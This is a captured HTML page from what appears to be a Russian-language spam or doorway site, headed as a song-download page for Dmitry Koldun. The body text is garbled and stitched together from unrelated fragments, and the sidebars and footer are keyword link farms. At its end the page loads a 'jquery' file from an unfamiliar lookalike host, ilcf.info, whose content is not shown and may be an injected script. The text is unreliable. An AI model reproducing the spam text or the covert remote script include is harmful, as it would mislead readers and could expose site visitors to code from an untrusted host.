

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-dmitriy-koldun-skachat-pesnyu-nichego.html
body_size: 3004
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дмитрий колдун скачать песню ничего - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дмитрий колдун скачать песню ничего</h2>
                            </header>
                            <p>Здесь вы можете скачать песню Дмитрий Колдун - Царевна в mp3 или Дмитрий Колдун - Царевна послушать песню онлайн. Всегда свежий хит-парад Русское радио 'Золотой граммофон' с возможностью скачать ВСЕ песни из хит-парада. «Анастасия» (англ. Anastasia) — американский полнометражный мультипликационный фильм в стиле. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны операторов сотовой связи России и СНГ с компьютера. 
Баллы Средняя позиция Недель  1 Filatov & Karas Остаться С Тобой. Пожалуйста, улучшите её в соответствии с правилами написания статей. На странице обсуждения могут быть подробности. Здраствуйте. Помогите пожалуйста перевести песню Вахида Аюбова на русский язык деги езар (Сердцу любимая. Утром пришло письмо! "Милый Миша, Вы нас забыли совсем, приезжайте поскорее, мы хотим Вас видеть. Здесь вы можете скачать песню Дмитрий Колдун - Царевна в mp3 или Дмитрий Колдун - Царевна. 
Всегда свежий хит-парад Русское радио 'Золотой граммофон' с возможностью скачать ВСЕ песни. Сюжет. На 300-летие дома Романовых Анастасии Романовой, дочери последнего российского. Баллы Средняя позиция Недель  1 Filatov Karas Остаться С Тобой. 
iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны. Здраствуйте. Помогите пожалуйста перевести песню Вахида Аюбова на русский язык деги езар. 1 сезон, блок 2. Пока Колян пытается вернуть Леру, у его друзей происходит любовный квадрат. Утром пришло письмо! Милый Миша, Вы нас забыли совсем, приезжайте поскорее, мы хотим Вас. Письмо было от Татьяны Алексеевны Лосевой, которую лет десять -- двенадцать назад, когда. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-drayver-shagovogo-dvigatelya-omd-88.html">Драйвер шагового двигателя omd 88</a></li>
                                <li><a href="pwiep2-skachat-drayver-asus-k53u.html">Скачать драйвер asus k53u</a></li>
                                <li><a href="pwiep2-raspisanie-samoletov-iz-vologdy.html">Расписание самолетов из вологды</a></li>
                                <li><a href="pwiep2-imany-rington-dlya-ayfona.html">Imany рингтон для айфона</a></li>
                                <li><a href="pwiep2-luchshie-knigi-v-zhanre-alternativnaya-istoriya.html">Лучшие книги в жанре альтернативная история</a></li>
                                <li><a href="pwiep2-shema-podklyucheniya-rele-startera-na-vaz-2110.html">Схема подключения реле стартера на ваз 2110</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Дмитрий Колдун - Царевна скачать песню в mp3 Дмитрий.</li>
<li>Анастасия (мультфильм) — Википедия.</li>
<li>Лучшие песни Русское радио за 2018 год (итоговый хит-парад.</li>
<li>Чеченско-русский и Русско-Чеченский словарь</li>
<li>Реальные пацаны — Википедия.</li>
<li>/Классика: Чехов Антон Павлович. Рассказы и повести.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-pryazha-alize-obrazcy-vyazaniya.html">Пряжа ализе образцы вязания</a></li>
                                            <li><a href="pwiep2-trehmernyy-planirovschik-kuhon-ikea.html">Трехмерный планировщик кухонь икеа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-torrent-igru-ayon.html">Скачать торрент игру айон</a></li>
                                            <li><a href="pwiep2-chitat-onlayn-knigu-eleny-zvezdnoy.html">Читать онлайн книгу елены звездной</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-vyzhivanie-v-ekstremalnyh-usloviyah-audiokniga.html">Выживание в экстремальных условиях аудиокнига</a></li>
                                            <li><a href="pwiep2-dom-nochi-iskuplennaya-skachat.html">Дом ночи искупленная скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-prodam-shemy-vyshivki.html">Продам схемы вышивки</a></li>
                                            <li><a href="pwiep2-karta-oae-dlya-navitel.html">Карта оаэ для навител</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
